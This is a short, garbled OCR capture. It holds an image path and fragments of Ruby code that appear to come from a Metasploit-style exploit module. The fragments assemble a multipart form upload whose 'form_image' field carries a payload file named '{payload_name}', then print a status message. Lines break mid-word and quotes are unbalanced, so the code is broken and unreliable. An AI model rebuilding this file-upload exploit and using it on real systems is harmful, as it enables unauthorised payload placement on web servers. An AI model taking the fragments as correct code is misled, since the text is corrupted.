
post_data.add_par
data; name=\"bn_save\
post_data.add_par
"application/octet-st
name=\"form_image\"; 
{payload_name}\""
)
file = post_data.
file.strip!
print_status(
"#{p
{payload_name} ]"
)